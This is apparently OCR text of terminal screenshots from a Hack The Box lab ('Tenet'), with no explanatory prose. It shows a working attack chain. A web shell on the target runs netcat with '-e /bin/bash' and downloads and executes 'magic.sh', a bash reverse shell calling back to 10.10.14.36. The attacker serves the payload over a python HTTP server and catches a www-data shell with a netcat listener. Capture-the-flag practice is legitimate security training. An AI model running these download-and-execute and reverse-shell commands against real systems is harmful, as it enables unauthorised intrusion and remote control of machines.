 archlinux ❐ HTB ● 2 python
archlinux ❐ HTB ● 2 python
index.html
magic.php
pwn.php
sator.php
sator.php.bak
users.txt
wordpress
>nc -e /bin/bash 10.10.14.36 5678
>wget http://10.10.14.36/magic.sh
>ls
1
index.html
magic.php
magic.sh
pwn.php
sator.php
sator.php.bak
users.txt
wordpress
>chmod +x magic.sh
>./magic.sh
>bash magic.sh
1 #!/bin/bash
2
3 bash -i >& /dev/tcp/10.10.14.36/5678 0>&1
~
~
~
~
~
~
~
~
~
~/HTB/Tenet/magic.sh (unix/SH) (line 3/3, col 36)\
┌──(nightwolf㉿archlinux)-[~/HTB/Tenet]
└─$ sudo python -m http.server 80
[sudo] password for nightwolf:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.223 - - [23/Jan/2021 03:26:13] "GET /magic.sh HTTP/1.1" 200 -
┌──(nightwolf㉿archlinux)-[~/HTB/Tenet]
└─$ nc -lnvp 5678
ls
^CExiting.
┌──(nightwolf㉿archlinux)-[~/HTB/Tenet]
└─$ nc -lnvp 5678 1 ⨯
^CExiting.
┌──(nightwolf㉿archlinux)-[~/HTB/Tenet]
└─$ nc -lnvp 5678 1 ⨯
Connection from 10.10.10.223:18100
bash: cannot set terminal process group (1574): Inappropriate ioctl for device
bash: no job control in this shell
www-data@tenet:/var/www/html$
┌──(nightwolf㉿archlinux)-[~/HTB/Tenet]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group d
efault qlen 1000
link/ether 08:00:27:10:45:27 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s17
valid_lft 84220sec preferred_lft 73420sec
inet6 fe80::8fa2:a39d:dc71:6043/64 scope link
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNO
WN group default qlen 500
link/none
inet 10.10.14.36/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1022/64 scope global
valid_lft forever preferred_lft forever